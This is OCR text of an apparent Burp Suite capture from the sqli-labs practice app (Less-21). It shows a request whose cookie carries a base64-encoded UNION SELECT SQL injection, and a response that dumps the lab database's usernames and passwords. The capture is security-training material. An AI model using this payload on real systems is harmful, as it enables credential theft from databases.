 Send
Cancel
< ▼
> ▼
Target: http
Request
Pretty Raw Hex
\n
1 GET /sqli-labs/Less-21/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-21/
8 Connection: close
9 Cookie: uname=
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1c2VybmFtZSxwYXNzd29yZCkgZnJvbS
BzZWN1cml0eS51c2Vycykj
10 Content-Length: 32
11
12 Upgrade-Insecure-Requests: 1
13
14
Search...
0 matches
Response
Pretty Raw Hex Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMiwoc2VsZWN0IGdyb3VwX2NvbmNhdCh1
and expires: Wed 15 Mar 2023 - 15:00:00
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batma
Your ID:1
Delete Your Cookie!